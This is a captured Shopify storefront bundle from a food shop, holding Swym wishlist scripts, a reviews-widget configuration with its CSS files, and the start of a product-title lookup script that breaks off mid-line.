            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-26T12:24:51.029Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-01-25T05:10:41.570Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096
body_size: 397
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-default-styles.css.map?v=45599211969128610911766375096 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096
body_size: 66
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] .wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/47/assets/vessels-custom-styles.css.map?v=74529518273009937301766375096 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096
body_size: -263
content:
.wom-collection-rating{display:flex;align-items:center;gap:6px;margin-top:8px;margin-bottom:4px;font-size:14px;color:#1a1a1a;font-family:inherit;background:linear-gradient(135deg,#fffbf0,#fff5e6);padding:6px 10px;border-radius:6px;width:fit-content;box-shadow:0 2px 4px #ffa5001a}.wom-collection-rating[style*="display: none"]{display:none!important}.wom-rating-number{font-weight:700;font-size:16px;color:#000;text-shadow:0 1px 2px rgba(0,0,0,.1)}.wom-rating-stars{display:flex;align-items:center;gap:2px;filter:drop-shadow(0 1px 2px rgba(255,165,0,.3))}.wom-rating-stars svg{width:16px;height:16px}.wom-rating-divider{color:#ffa503;font-size:16px;font-weight:600;margin:0 4px}.wom-rating-count{color:#2c2c2c;font-size:14px;font-weight:600}@media (max-width: 768px){.wom-collection-rating{font-size:13px;gap:4px;padding:5px 8px;margin-top:6px}.wom-rating-number{font-size:14px}.wom-rating-stars svg{width:14px;height:14px}.wom-rating-divider{font-size:14px}.wom-rating-count{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.css.map?v=16000194399292592781766375096 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096
body_size: 365
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-default-styles.css.map?v=45599211969128610911766375096 */


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096
body_size: 860
content:
const DEFAULT_PRODUCT_HANDLE="double-chocochip-millet-pancake-mix";function getProductTitle(){const titles=[],selectors=['h1[itemprop="name"]',"h1.product-title",".product__title h1",".product-single__title","h1"];for(const selector of selectors){const h1Element=document.querySelector(selector);if(h1Element&&h1Element.textContent){const h1Title=h1Element.textContent.trim().replace(/\s+/g," ").replace(/\n/g,"").replace(/\r/g,"");titles.push({method:`H1 (${selector})`,title:h1Title}),console.log(`H1 from ${selector}:`,h1Title);break}}const pageTitle=document.title;if(pageTitle){let cleanPageTitle=pageTitle;cleanPageTitle.includes(" | ")?cleanPageTitle=cleanPageTitle.split(" | ")[0]:cleanPageTitle.includes(" \u2013 ")?cleanPageTitle=cleanPageTitle.split(" \u2013 ")[0]:cleanPageTitle.includes(" - ")&&(cleanPageTitle=cleanPageTitle.split(" - ")[0]),cleanPageTitle=cleanPageTitle.trim().replace(/\s+/g," "),titles.push({method:"page title",title:cleanPageTitle}),console.log("Page title:",cleanPageTitle)}if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.name){const shopifyTitle=window.ShopifyAnalytics.meta.product.name.trim();titles.push({method:"Shopify Analytics",title:shopifyTitle}),console.log("Shopify title:",shopifyTitle)}const titleMeta=document.querySelector('meta[property="og:title"]');if(titleMeta&&titleMeta.content){const ogTitle=titleMeta.content.trim();titles.push({method:"og:title meta",title:ogTitle}),console.log("og:title:",ogTitle)}if(titles.length>0){const longestTitle=titles.reduce((prev,current)=>current.title.length>prev.title.length?current:prev);return console.log(`\u2705 Selected title (from ${longestTitle.method}):`,longestTitle.title),longestTitle.title}return null}function getProductHandle(){if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle)return window.ShopifyAnalytics.meta.product.handle;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1])return urlMatch[1];const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);if(metaMatch&&metaMatch[1])return metaMatch[1]}return console.warn("WOM 